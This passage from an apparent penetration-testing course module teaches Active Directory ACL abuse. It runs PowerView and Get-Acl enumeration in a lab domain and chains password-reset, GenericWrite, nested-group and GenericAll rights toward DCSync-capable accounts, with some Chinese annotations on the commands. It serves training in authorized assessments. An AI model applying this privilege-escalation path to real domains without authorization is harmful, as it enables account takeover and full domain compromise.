
- The security principal is Angela Dunn (adunn@inlanefreight.local)
- The ACE type is Allow
- Inheritance applies to the "This object and all descendant objects,” meaning any child objects of the forend object would have the same permissions granted
- The rights granted to the object, again shown graphically in this example
When access control lists are checked to determine permissions, they are checked from top to bottom until an access denied is found in the list.
Why are ACEs Important?
Attackers utilize ACE entries to either further access or establish persistence. These can be great for us as penetration testers as many organizations are unaware of the ACEs applied to each object or the impact that these can have if applied incorrectly. They cannot be detected by vulnerability scanning tools, and often go unchecked for many years, especially in large and complex environments. During an assessment where the client has taken care of all of the "low hanging fruit" AD flaws/misconfigurations, ACL abuse can be a great way for us to move laterally/vertically and even achieve full domain compromise. Some example Active Directory object security permissions are as follows. These can be enumerated (and visualized) using a tool such as BloodHound, and are all abusable with PowerView, among other tools:
- ForceChangePassword abused with Set-DomainUserPassword
- Add Members abused with Add-DomainGroupMember
- GenericAll abused with Set-DomainUserPassword or Add-DomainGroupMember
- GenericWrite abused with Set-DomainObject
- WriteOwner abused with Set-DomainObjectOwner
- WriteDACL abused with Add-DomainObjectACL
- AllExtendedRights abused with Set-DomainUserPassword or Add-DomainGroupMember
- Addself abused with Add-DomainGroupMember
In this module, we will cover enumerating and leveraging four specific ACEs to highlight the power of ACL attacks:
- ForceChangePassword - gives us the right to reset a user's password without first knowing their password (should be used cautiously and typically best to consult our client before resetting passwords).
- GenericWrite - gives us the right to write to any non-protected attribute on an object. If we have this access over a user, we could assign them an SPN and perform a Kerberoasting attack (which relies on the target account having a weak password set). Over a group means we could add ourselves or another security principal to a given group. Finally, if we have this access over a computer object, we could perform a resource-based constrained delegation attack which is outside the scope of this module.
- AddSelf - shows security groups that a user can add themselves to.
- GenericAll - this grants us full control over a target object. Again, depending on if this is granted over a user or group, we could modify group membership, force change a password, or perform a targeted Kerberoasting attack. If we have this access over a computer object and the Local Administrator Password Solution (LAPS) is in use in the environment, we can read the LAPS password and gain local admin access to the machine which may aid us in lateral movement or privilege escalation in the domain if we can obtain privileged controls or gain some sort of privileged access.
This graphic, adapted from a graphic created by Charlie Bromberg (Shutdown), shows an excellent breakdown of the varying possible ACE attacks and the tools to perform these attacks from both Windows and Linux (if applicable). In the following few sections, we will mainly cover enumerating and performing these attacks from a Windows attack host with mentions of how these attacks could be performed from Linux. A later module specifically on ACL Attacks will go much further in-depth on each of the attacks listed in this graphic and how to perform them from Windows and Linux.

We will run into many other interesting ACEs (privileges) in Active Directory from time to time. The methodology for enumerating possible ACL attacks using tools such as BloodHound and PowerView and even built-in AD management tools should be adaptable enough to assist us whenever we encounter new privileges in the wild that we may not yet be familiar with. For example, we may import data into BloodHound and see that a user we have control over (or can potentially take over) has the rights to read the password for a Group Managed Service Account (gMSA) through the ReadGMSAPassword edge. In this case, there are tools such as GMSAPasswordReader that we could use, along with other methods, to obtain the password for the service account in question. Other times we may come across extended rights such as Unexpire-Password or Reanimate-Tombstones using PowerView and have to do a bit of research to figure out how to exploit these for our benefit. It's worth familiarizing yourself with all of the BloodHound edges and as many Active Directory Extended Rights as possible as you never know when you may encounter a less common one during an assessment.
ACL Attacks in the Wild
We can use ACL attacks for:
- Lateral movement
- Privilege escalation
- Persistence
Some common attack scenarios may include:
| Column1 | Column2 |
|---|---|
| Abusing forgot password permissions | Help Desk and other IT users are often granted permissions to perform password resets and other privileged tasks. If we can take over an account with these privileges (or an account in a group that confers these privileges on its users), we may be able to perform a password reset for a more privileged account in the domain. |
| Abusing group membership management | It's also common to see Help Desk and other staff that have the right to add/remove users from a given group. It is always worth enumerating this further, as sometimes we may be able to add an account that we control into a privileged built-in AD group or a group that grants us some sort of interesting privilege. |
| Excessive user rights | We also commonly see user, computer, and group objects with excessive rights that a client is likely unaware of. This could occur after some sort of software install (Exchange, for example, adds many ACL changes into the environment at install time) or some kind of legacy or accidental configuration that gives a user unintended rights. Sometimes we may take over an account that was given certain rights out of convenience or to solve a nagging problem more quickly. |
There are many other possible attack scenarios in the world of Active Directory ACLs, but these three are the most common. We will cover enumerating these rights in various ways, performing the attacks, and cleaning up after ourselves.
[!NOTE]
Some ACL attacks can be considered "destructive," such as changing a user's password or performing other modifications within a client's AD domain. If in doubt, it's always best to run a given attack by our client before performing it to have written documentation of their approval in case an issue arises. We should always carefully document our attacks from start to finish and revert any changes. This data should be included in our report, but we should also highlight any changes we make clearly so that the client can go back and verify that our changes were indeed reverted properly.
ACL Enumeration
Let's jump into enumerating ACLs using PowerView and walking through some graphical representations using BloodHound. We will then cover a few scenarios/attacks where the ACEs we enumerate can be leveraged to gain us further access in the internal environment.
Enumerating ACLs with PowerView
We can use PowerView to enumerate ACLs, but the task of digging through all of the results will be extremely time-consuming and likely inaccurate. For example, if we run the function Find-InterestingDomainAcl we will receive a massive amount of information back that we would need to dig through to make any sense of:
Using Find-InterestingDomainAcl
PS C:\htb> Find-InterestingDomainAcl

ObjectDN                : DC=INLANEFREIGHT,DC=LOCAL
AceQualifier            : AccessAllowed
ActiveDirectoryRights   : ExtendedRight
ObjectAceType           : ab721a53-1e2f-11d0-9819-00aa0040529b
AceFlags                : ContainerInherit
AceType                 : AccessAllowedObject
InheritanceFlags        : ContainerInherit
SecurityIdentifier      : S-1-5-21-3842939050-3880317879-2865463114-5189
IdentityReferenceName   : Exchange Windows Permissions
IdentityReferenceDomain : INLANEFREIGHT.LOCAL
IdentityReferenceDN     : CN=Exchange Windows Permissions,OU=Microsoft Exchange Security
                          Groups,DC=INLANEFREIGHT,DC=LOCAL
IdentityReferenceClass  : group

ObjectDN                : DC=INLANEFREIGHT,DC=LOCAL
AceQualifier            : AccessAllowed
ActiveDirectoryRights   : ExtendedRight
ObjectAceType           : 00299570-246d-11d0-a768-00aa006e0529
AceFlags                : ContainerInherit
AceType                 : AccessAllowedObject
InheritanceFlags        : ContainerInherit
SecurityIdentifier      : S-1-5-21-3842939050-3880317879-2865463114-5189
IdentityReferenceName   : Exchange Windows Permissions
IdentityReferenceDomain : INLANEFREIGHT.LOCAL
IdentityReferenceDN     : CN=Exchange Windows Permissions,OU=Microsoft Exchange Security
                          Groups,DC=INLANEFREIGHT,DC=LOCAL
IdentityReferenceClass  : group

<SNIP>
If we try to dig through all of this data during a time-boxed assessment, we will likely never get through it all or find anything interesting before the assessment is over. Now, there is a way to use a tool such as PowerView more effectively -- by performing targeted enumeration starting with a user that we have control over. Let's focus on the user wley, which we obtained after solving the last question in the LLMNR/NBT-NS Poisoning - from Linux section. Let's dig in and see if this user has any interesting ACL rights that we could take advantage of. We first need to get the SID of our target user to search effectively.
PS C:\htb> Import-Module .\PowerView.ps1
PS C:\htb> $sid = Convert-NameToSid wley
We can then use the Get-DomainObjectACL function to perform our targeted search. In the below example, we are using this function to find all domain objects that our user has rights over by mapping the user's SID using the $sid variable to the SecurityIdentifier property which is what tells us who has the given right over an object. One important thing to note is that if we search without the flag ResolveGUIDs, we will see results like the below, where the right ExtendedRight does not give us a clear picture of what ACE entry the user wley has over damundsen. This is because the ObjectAceType property is returning a GUID value that is not human readable.
Note that this command will take a while to run, especially in a large environment. It may take 1-2 minutes to get a result in our lab.
Using Get-DomainObjectACL
PS C:\htb> Get-DomainObjectACL -Identity * | ? {$_.SecurityIdentifier -eq $sid}

ObjectDN               : CN=Dana Amundsen,OU=DevOps,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
ObjectSID              : S-1-5-21-3842939050-3880317879-2865463114-1176
ActiveDirectoryRights  : ExtendedRight
ObjectAceFlags         : ObjectAceTypePresent
ObjectAceType          : 00299570-246d-11d0-a768-00aa006e0529
InheritedObjectAceType : 00000000-0000-0000-0000-000000000000
BinaryLength           : 56
AceQualifier           : AccessAllowed
IsCallback             : False
OpaqueLength           : 0
AccessMask             : 256
SecurityIdentifier     : S-1-5-21-3842939050-3880317879-2865463114-1181
AceType                : AccessAllowedObject
AceFlags               : ContainerInherit
IsInherited            : False
InheritanceFlags       : ContainerInherit
PropagationFlags       : None
AuditFlags             : None
Get-DomainObjectACL PowerView 模块中的函数,用来获取域中对象的访问控制列表(ACL),例如用户、组织单位(OU)、组等。
-Identity * 表示枚举所有 AD 对象的 ACL(即:对域中所有对象都执行一遍)。
{$_.SecurityIdentifier -eq $sid} 只保留那些 SecurityIdentifier 等于你指定 SID 的权限记录
We could Google for the GUID value 00299570-246d-11d0-a768-00aa006e0529 and uncover this page showing that the user has the right to force change the other user's password. Alternatively, we could do a reverse search using PowerShell to map the right name back to the GUID value.
[!NOTE]
if PowerView has already been imported, the cmdlet shown below will result in an error. Therefore, we may need to run it from a new PowerShell session.
Performing a Reverse Search & Mapping to a GUID Value
PS C:\htb> $guid= "00299570-246d-11d0-a768-00aa006e0529"
PS C:\htb> Get-ADObject -SearchBase "CN=Extended-Rights,$((Get-ADRootDSE).ConfigurationNamingContext)" -Filter {ObjectClass -like 'ControlAccessRight'} -Properties * |Select Name,DisplayName,DistinguishedName,rightsGuid| ?{$_.rightsGuid -eq $guid} | fl

Name              : User-Force-Change-Password
DisplayName       : Reset Password
DistinguishedName : CN=User-Force-Change-Password,CN=Extended-Rights,CN=Configuration,DC=INLANEFREIGHT,DC=LOCAL
rightsGuid        : 00299570-246d-11d0-a768-00aa006e0529
This gave us our answer, but would be highly inefficient during an assessment. PowerView has the ResolveGUIDs flag, which does this very thing for us. Notice how the output changes when we include this flag to show the human-readable format of the ObjectAceType property as User-Force-Change-Password.
Using the -ResolveGUIDs Flag
PS C:\htb> Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid}

AceQualifier           : AccessAllowed
ObjectDN               : CN=Dana Amundsen,OU=DevOps,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights  : ExtendedRight
ObjectAceType          : User-Force-Change-Password
ObjectSID              : S-1-5-21-3842939050-3880317879-2865463114-1176
InheritanceFlags       : ContainerInherit
BinaryLength           : 56
AceType                : AccessAllowedObject
ObjectAceFlags         : ObjectAceTypePresent
IsCallback             : False
PropagationFlags       : None
SecurityIdentifier     : S-1-5-21-3842939050-3880317879-2865463114-1181
AccessMask             : 256
AuditFlags             : None
IsInherited            : False
AceFlags               : ContainerInherit
InheritedObjectAceType : All
OpaqueLength           : 0
It is essential that we understand what our tools are doing and have alternative methods in our toolkit in case a tool fails or is blocked. Before moving on, let's take a quick look at how we could do this using the Get-Acl and Get-ADUser cmdlets which we may find available to us on a client system. Knowing how to perform this type of search without using a tool such as PowerView is greatly beneficial and could set us apart from our peers. We may be able to use this knowledge to achieve results when a client has us work from one of their systems, and we are restricted down to what tools are readily available on the system without the ability to pull in any of our own.
This example is not very efficient, and the command can take a long time to run, especially in a large environment. It will take much longer than the equivalent command using PowerView. In this command, we've first made a list of all domain users with the following command:
PS C:\htb> Get-ADUser -Filter * | Select-Object -ExpandProperty SamAccountName > ad_users.txtSelect-Object -ExpandProperty SamAccountName 从每个用户对象中提取 SamAccountName 属性,也就是用户的 登录名(如:jdoe、asmith 等)。-ExpandProperty 表示只输出值,不包含表头等对象结构。
We then read each line of the file using a foreach loop, and use the Get-Acl cmdlet to retrieve ACL information for each domain user by feeding each line of the ad_users.txt file to the Get-ADUser cmdlet. We then select just the Access property, which will give us information about access rights. Finally, we set the IdentityReference property to the user we are in control of (or looking to see what rights they have), in our case, wley.
A Useful foreach Loop
PS C:\htb> foreach($line in [System.IO.File]::ReadLines("C:\Users\htb-student\Desktop\ad_users.txt")) {get-acl  "AD:\$(Get-ADUser $line)" | Select-Object Path -ExpandProperty Access | Where-Object {$_.IdentityReference -match 'INLANEFREIGHT\\wley'}}

Path                  : Microsoft.ActiveDirectory.Management.dll\ActiveDirectory:://RootDSE/CN=Dana
                        Amundsen,OU=DevOps,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights : ExtendedRight
InheritanceType       : All
ObjectType            : 00299570-246d-11d0-a768-00aa006e0529
InheritedObjectType   : 00000000-0000-0000-0000-000000000000
ObjectFlags           : ObjectAceTypePresent
AccessControlType     : Allow
IdentityReference     : INLANEFREIGHT\wley
IsInherited           : False
InheritanceFlags      : ContainerInherit
PropagationFlags      : None
- 读取文件中每一行内容(即:用户列表):
C:\Users\htb-student\Desktop\ad_users.txt
文件里应该是一堆 AD 用户名,例如 damundsen、jdoe 等。
- 对每个用户:
- 使用 Get-ADUser 获取其 AD 对象。

- 然后用 Get-Acl 获取该 AD 对象的访问控制列表(ACL),也就是谁对这个用户有权限。

- 选取每条访问记录中包含的权限信息。

- 筛选出权限分配给 INLANEFREIGHT\wley 的记录。| 字段 | 说明 |
|---|---|
| Path | 说明这是哪个用户对象。这里是 Dana Amundsen 的 AD 路径。 |
| ActiveDirectoryRights | 权限类型,这里是 ExtendedRight,表示“扩展权限”(如重置密码等特殊权限)。 |
| ObjectType | 权限具体的类型,00299570-246d-11d0-a768-00aa006e0529 是一个 GUID。这个 GUID 的含义是:重置用户密码(Reset Password)。 |
| IdentityReference | 权限属于谁,这里是 INLANEFREIGHT\wley(用户 wley)。 |
| IsInherited | False 表示这个权限是手动授予的,不是从上层组织继承下来的。 |
Once we have this data, we could follow the same methods shown above to convert the GUID to a human-readable format to understand what rights we have over the target user.
So, to recap, we started with the userwley and now have control over the user damundsen via the User-Force-Change-Password extended right. Let's use Powerview to hunt for where, if anywhere, control over the damundsen account could take us.
Further Enumeration of Rights Using damundsen
PS C:\htb> $sid2 = Convert-NameToSid damundsen
PS C:\htb> Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid2} -Verbose

AceType               : AccessAllowed
ObjectDN              : CN=Help Desk Level 1,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
OpaqueLength          : 0
ObjectSID             : S-1-5-21-3842939050-3880317879-2865463114-4022
InheritanceFlags      : ContainerInherit
BinaryLength          : 36
IsInherited           : False
IsCallback            : False
PropagationFlags      : None
SecurityIdentifier    : S-1-5-21-3842939050-3880317879-2865463114-1176
AccessMask            : 131132
AuditFlags            : None
AceFlags              : ContainerInherit
AceQualifier          : AccessAllowed
Now we can see that our user damundsen has GenericWrite privileges over the Help Desk Level 1 group. This means, among other things, that we can add any user (or ourselves) to this group and inherit any rights that this group has applied to it. A search for rights conferred upon this group does not return anything interesting.
Let's look and see if this group is nested into any other groups, remembering that nested group membership will mean that any users in group A will inherit all rights of any group that group A is nested into (a member of). A quick search shows us that the Help Desk Level 1 group is nested into the Information Technology group, meaning that we can obtain any rights that the Information Technology group grants to its members if we just add ourselves to the Help Desk Level 1 group where our user damundsen has GenericWrite privileges.
Investigating the Help Desk Level 1 Group with Get-DomainGroup
PS C:\htb> Get-DomainGroup -Identity "Help Desk Level 1" | select memberof

memberof
--------
CN=Information Technology,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
This is a lot to digest! Let's recap where we're at:
- We have control over the user wley whose hash we retrieved earlier in the module (assessment) using Responder and cracked offline using Hashcat to reveal the cleartext password value
- We enumerated objects that the user wley has control over and found that we could force change the password of the user damundsen
- From here, we found that the damundsen user can add a member to the Help Desk Level 1 group using GenericWrite privileges
- The Help Desk Level 1 group is nested into the Information Technology group, which grants members of that group any rights provisioned to the Information Technology group
Now let's look around and see if members of Information Technology can do anything interesting. Once again, doing our search using Get-DomainObjectACL shows us that members of the Information Technology group have GenericAll rights over the user adunn, which means we could:
- Modify group membership
- Force change a password
- Perform a targeted Kerberoasting attack and attempt to crack the user's password if it is weak
Investigating the Information Technology Group
PS C:\htb> $itgroupsid = Convert-NameToSid "Information Technology"
PS C:\htb> Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $itgroupsid} -Verbose

AceType               : AccessAllowed
ObjectDN              : CN=Angela Dunn,OU=Server Admin,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights : GenericAll
OpaqueLength          : 0
ObjectSID             : S-1-5-21-3842939050-3880317879-2865463114-1164
InheritanceFlags      : ContainerInherit
BinaryLength          : 36
IsInherited           : False
IsCallback            : False
PropagationFlags      : None
SecurityIdentifier    : S-1-5-21-3842939050-3880317879-2865463114-4016
AccessMask            : 983551
AuditFlags            : None
AceFlags              : ContainerInherit
AceQualifier          : AccessAllowed
Finally, let's see if the adunn user has any type of interesting access that we may be able to leverage to get closer to our goal.
Looking for Interesting Access
PS C:\htb> $adunnsid = Convert-NameToSid adunn
PS C:\htb> Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $adunnsid} -Verbose

AceQualifier           : AccessAllowed
ObjectDN               : DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights  : ExtendedRight
ObjectAceType          : DS-Replication-Get-Changes-In-Filtered-Set
ObjectSID              : S-1-5-21-3842939050-3880317879-2865463114
InheritanceFlags       : ContainerInherit
BinaryLength           : 56
AceType                : AccessAllowedObject
ObjectAceFlags         : ObjectAceTypePresent
IsCallback             : False
PropagationFlags       : None
SecurityIdentifier     : S-1-5-21-3842939050-3880317879-2865463114-1164
AccessMask             : 256
AuditFlags             : None
IsInherited            : False
AceFlags               : ContainerInherit
InheritedObjectAceType : All
OpaqueLength           : 0

AceQualifier           : AccessAllowed
ObjectDN               : DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights  : ExtendedRight
ObjectAceType          : DS-Replication-Get-Changes
ObjectSID              : S-1-5-21-3842939050-3880317879-2865463114
InheritanceFlags       : ContainerInherit
BinaryLength           : 56
AceType                : AccessAllowedObject
ObjectAceFlags         : ObjectAceTypePresent
IsCallback             : False
PropagationFlags       : None
SecurityIdentifier     : S-1-5-21-3842939050-3880317879-2865463114-1164
AccessMask             : 256
AuditFlags             : None
IsInherited            : False
AceFlags               : ContainerInherit
InheritedObjectAceType : All
OpaqueLength           : 0

<SNIP>
The output above shows that our adunn user has DS-Replication-Get-Changes and DS-Replication-Get-Changes-In-Filtered-Set rights over the domain object. This means that this user can be leveraged to perform a DCSync attack. We will cover this attack in-depth in the DCSync section.
Enumerating ACLs with BloodHound
Now that we've enumerated the attack path using more manual methods like PowerView and built-in PowerShell cmdlets, let's look at how much easier this would have been to identify using the extremely powerful BloodHound tool. Let's take the data we gathered earlier with the SharpHound ingestor and upload it to BloodHound. Next, we can set the wley user as our starting node, select the Node Info tab and scroll down to Outbound Control Rights. This option will show us objects we have control over directly, via group membership, and the number of objects that our user could lead to us controlling via ACL attack paths under Transitive Object Control. If we click on the 1 next to First Degree Object Control, we see the first set of rights that we enumerated, ForceChangePassword over the damundsen user.
Viewing Node Info through BloodHound

If we right-click on the line between the two objects, a menu will pop up. If we select Help, we will be presented with help around abusing this ACE, including:
- More info on the specific right, tools, and commands that can be used to pull off this attack
- Operational Security (Opsec) considerations
- External references.
We'll dig into this menu more later on.
Investigating ForceChangePassword Further
